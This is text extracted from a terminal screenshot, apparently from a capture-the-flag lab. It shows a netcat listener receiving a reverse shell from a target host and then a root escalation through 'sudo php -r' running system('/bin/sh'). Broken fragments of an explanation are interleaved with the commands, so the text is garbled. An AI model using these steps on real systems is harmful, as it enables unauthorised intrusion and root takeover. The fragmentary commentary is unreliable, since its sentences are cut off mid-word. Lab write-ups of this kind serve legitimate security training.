 Terminal - root@rorokali: ~
File Edit View Terminal Tabs Help
┌──(root㉿rorokali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.95.34] from (UNKNOWN) [10.10.251.21] 60922
/bin/sh: 0: can't access tty; job control turned off
$ CMD="/bin/sh"
sh," which is the path to
$ sudo php -r "system('$CMD');"
;"` command executes PHP code with
HP code executed is `system('$CMD');`,
ion to run the command specified in the
PHP command effectively becomes: